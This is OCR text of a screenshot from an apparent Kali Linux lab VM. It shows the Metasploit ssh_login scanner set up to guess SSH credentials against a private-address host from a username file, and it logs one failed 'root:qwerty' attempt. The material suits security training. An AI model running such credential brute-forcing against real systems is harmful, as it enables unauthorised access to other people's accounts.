 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 4 00:13 1
root@kali: ~
per line
RHOSTS 10.0.2.4 yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential
works for a host
THREADS 1 yes The number of concurrent thread
s (max one per host)
USERNAME no A specific username to authenti
cate as
USERPASS_FILE no File containing users and passw
ords separated by space, one pair per line
USER_AS_PASS false no Try the username as the passwor
d for all users
USER_FILE /root/Documents/loginids.txt no File containing usernames, one
per line
VERBOSE true yes Whether to print output for all
attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.0.2.4:22 - Failed: 'root:qwerty'
[!] No active DB -- Credential data will not be saved!